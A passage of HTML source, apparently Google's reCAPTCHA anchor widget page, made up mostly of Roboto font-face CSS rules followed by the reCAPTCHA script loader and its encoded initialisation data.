  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3JWJhkUTiKY678WwkyTm1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3JWJhkUTiKY678WwkyTm1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3JWJhkUTiKY678WwkyTm1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22NcKUUcK4JcKfwopJwojCtDgFwqJfw47DlDF+wrzCvl8nwrrDolp6FsOfwpV6w6HDnmjCpl8fwobCicO/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CoXpfI8O1wrlIwpHDrF5uw6nDhSfCksKnwp84wo3DuQPDs39Dwoh3QsKLw43CiUHDvMO5wrHDu8O3wq4WL8KfwrdiSMK/aMO0UcKWwo/CqDRCw6kLbh4HUkQcTjXDvcKgLxzCssKqZcOtw57Cnh/[base64]/[base64]/Dhk0uwrPDhHZww4DDukV/cBXDtmLChcK0wojDl8Ofw7BGKg9ewrHCosKlOMKGw5hFw6bCv8Otw7vCr8KUE8Ojw4bCukwmw78qdSEcw5wIdcOXVTh0w7EXw7zCsEMRw6rCgsKGNzUkQxXDrnbDisOXw7zDjMKrwoZQXlNMwo/CpRbDn8KJWW5FwoLCnsKVw4QfNmlIw6HDhF7DncKRwokpYcKMQcKMwpDDpHHDlsOdwp0DwpEZXcKtw6QCEcOKw6jCscKUwqXCjGjDo8KzwoVMwqJqwoA1e8Obw5ZCwrLCl0BFAkXCosO7w5g/PwIew4bDqB3ClcKkwp0Mw4TDt3HDuCB6R23DpFPDskg2NXjDvgfCvMK0wpjCisKnw5kqf8K5X8Klw4/CjiDCq3vDmRjCn0TCuXLCscObwqBrwowxw4JITB/Ci8O6wqXDsMKDw5/Cnm/Cm8OCw6pgOCU4w4F6w5wNbF7Ch8O2w6d3w7FoM0vDmMO6OcOgSgMFwrAIbU7CnsOcwrPDn8OdYl/ChQPDosOQQsKYLcKBw6TCn8OCJUgRwqTCvsKoU8KENhvCvHHCt8OKwr8WYWfDqD/[base64]/[base64]/DsCYJXXvCu0FgJMKYNVnCjQnCrk3CgMKxJsOOw7PCqcKIbcOtKRnDlcOUwoEmw50KWsOTwr3DigPClMKcaBBzwo5FwrLCiwTCriXCu28swrxQZCDCo8OhwrHDnMKuVcOVw6fCt3nCixJbPhzCigh3cFxDw4LCr8OGdMKrwqkdw7bCnn/CrcOfARjChMOJwojCvnspw4scwpDCvHfDiMORwocvwpkEDi7DjwXClcK0wq8cw6XCmMKhworCjcKCFCw6woTCgj5/J0/Ci8OpDMOmEMKEwpV0QMKeCsKSwokKGkpBR1x1w4TDjiLCiGYOUMKiZFbClsKABgrChsKAG8OWw5VnOknCtz5RdmXDmn50w5ZpwpHCsTUVw5o9ecOsUGhvOsKNw7cewpJrVQlFDcOJw5YpbMKreMKSZ8O2OwbCnsObwrJxw5DCjsOBw7bDosOeSH/DpMK4MsK6BMKfGXHDtA3Dr8Oow4XDq8Kow41IwrnCocKCw4LCvcO6VGdoEMKGw59Ew5LCmCZ6eDnDqE0MesOdw4XDtcO4w5kTWMK4FsOabsKVw67DsVtGcMOwwpbDqQLDvcKQcCZ+w77DpyoDQMO1I07DqsKOwps6wpQUwp3DrTd2w4TDosOCw5HDuk5Mwp/DncOeGURBwobCucK0dcKbwotyJ0BlwoIMwpXDvU4uwpjCqQZZXBzDuz7ChjnCnMKACMOtwrlsdiXCuEfDswbDmz/DjHMDwoJYwo5Lw6/CjgPDshfCjcO8bV7Cl2rCs8KYBMKCfCN6DnzDq1k3wpfClMKnw7jCtsOGwp3Ds33CrD3DgjTDrRXDjcKSeMODwpZswpZMam1Xw77CkX9tw40AKVJqw61VJcKATzrCi2YTwqsQYsOiGcKCwrlCwrzDj8OeJcKpN8OiXn8Ow4zClcKmZWAbW8KwwqVrwr3DsS/Dg0fDk8KkwpMOQhEiXVQKw5VTwoN2wrVSw7hsalItPGTCtyg9woNGwopgw7jCs8O7w6HDuTTCicKVOhHDhD7DtMKTwqRaw5QLXT/[base64]/Dk3dBNsKUw43DlcOEwpDDtMKJQsK7wqTDmcOvw5zDtTxLX8OCQiTDpcOQw7IOw47DtsOCEsKaazXDqwvClERLw6TDjcK3w6VRcUEsPcOeJmvCn8OEworDgGlRZ8OAZDLDvFAYw4PCmsKWMgXDuUoGw7/CvFXCshJ7G3LCiRULOQ8eFsKOwrvDki3CiMKYSmxcw7pRwpvCpGkkNcKrAy/DnAAww7LCqH8gZMOPw7fCkw5gcxPCm8KYUCsnRh3CmEZRwqJJw7w1cldow4g4BMOsLsK4fQgyEldzw6vDo8KNazLDoyouFTPCr19AXsKEKcK6w5NMfXF0woopwpzCghrCisKRwq8qcm/[base64]/DnsKGYBvDsV4/wr4uGsKsfE57w7g8wqcfwrPDsQLCpAp2w7rDjMK8w4hqAsOGwo/DgMK9wrbDowfCridMSh7CpsOnfiI4wqFTwo5Sw6nCugJcNsKRV0Yda3PCi8KRwpbDkGlTwp0CJkNmLgtiw5dwAC0ew5gHw7YwfSQcwr3DpsO6wqnCtcKFwo0yDcOxwqXCm8OGDRPDsgfCu8OLGsORacOLw7DDrsKleBoZQk/Cm0oMOcOMWMK0YUIdcmxNw6k2w7vDlMKPWT9sIsK9wrLCm8OPEsOWw4TDssKRQRzDrUh6w5ACW1Bxw45zw7zDvMKGVcK3SHYhY8OEwqMWbwRMV0zCksOewosyw6bDtirDuVMWfXFUwrxmwo/DpsK6wqEXworCrTbCqcO4NsOJw5/DusOVVDXDlxrDmsOqwp4xNwlCwpw/wqBtw73CsHjDsDcYGMOCMw54wqzCnRPCoMOuA8KLJ8ObNcK6w53DmMKew5JnTylQw4zDtMOew5TDkcK9w7I9YsKRXMOpw7J5woXDlH/Co8Ktw4bCgFjDpn53KBLDpMKSw5Y9wpbDgkDCrMOceMKOE8KJw6fDt8K/w797wp7DoTfCnMKowrrCoGjCg8OqCsOFDcOxaAXDt8OdNcOrZWdSwrZew6DDkVLDl8OBw5dPwr0QfnN0w4PDp8O3w6bCj8OOwp/[base64]/Cv0keRXBWw77Cm2J0XMOewrkWwojDgQUHw6/CpxRodMOhdsK9PsO2LsOzaHjDrANdw7XDgyHDngl1WMK3w7sVwonCp8O3eMOXQVrDiMOqKsOUU8K/[base64]/DrcKSBRNtw6HCucO8JXDDtMOuFcKsA8OfwpZow5hpU8OIwpDDoMOUZcKoOAfCjxrCo8ODwrJVwqR+w5Qow7HClEfCrHDCjxnDtSjDgsOKCMOfwonCm8K1wqXDuMOCw5jDq2Acd8OOZ3nDkToXw5PDr3sMw6s/DkrChUjChHjCpMKeYMO8DcKZe8O6e0d4LldowpF1H8OAw63CgkNzwokow6TDssKqSMKjwoRvw4nDlT/Cshw7UV/DnEvCtjs8w7d7w4gISn7Dn8O3w5bCicK2w4Mkw57DgMO7w6Nowrk+TcOWbcOaOcKhdMOcw4jCisOuw5/DrcK9I2w9A29YwpHDtcOuKWTCkkJDIcO6f8OXw6XCq8KSNsKKW8KPwqTDlMOwwq/Dk8ODDx5xw4dbwpQ4N8OKDsOUW8OOw4hqH8KfJ0vCjn3DnsO/wrEvdXDCpTvCr8K+WcOcWcOYN8O9w7l7JcKrSR47Rg/DjE7DhsKfw4clFlLDnDtjcAo/VxxAZcK9wr3CrcOnDcK1bVRuTX3CjcKwNsKuB8Ofw6Uld8OawpFPI8O/[base64]/DpMKGw6JHH8K